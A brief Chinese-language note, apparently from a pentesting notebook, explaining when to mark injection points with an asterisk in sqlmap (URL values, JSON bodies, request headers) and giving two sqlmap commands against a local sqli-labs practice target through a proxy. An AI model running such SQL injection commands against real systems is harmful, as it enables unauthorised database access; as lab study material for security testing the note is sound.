 需要用到星号的时候：
1、url中的值，sqlmap默认不注入，需要*号指定
2、json格式，sqlmap会变傻，需要 * 号进行
3、在默认level（1）时，可以使用*对特定的请求头做注入
sqlmap -v 0 -u http://127.0.0.1/Less-1/?id=*1 --proxy=http://127.0.0.1:8080 --flush-session --batch --technique=B
sqlmap -v 0 -u http://127.0.0.1/Less-1/?id=1* --proxy=http://127.0.0.1:8080 --flush-session --batch --technique=B